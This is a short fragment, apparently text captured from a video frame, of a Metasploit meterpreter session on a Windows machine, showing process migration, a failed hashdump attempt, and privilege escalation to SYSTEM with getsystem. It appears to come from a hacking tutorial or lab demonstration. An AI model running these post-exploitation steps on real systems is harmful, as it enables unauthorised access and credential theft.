 2552 svchost.exe x86 1
C:\Users\ZeroCool\AppData\Local\Temp\radF9D6B.tm
meterpreter > migrate 3204
[*] Migrating to 3204...
[*] Migration completed successfully.
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: Th
meterpreter > getuid
Server username: ZeroCool-WinBOX\ZeroCool
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid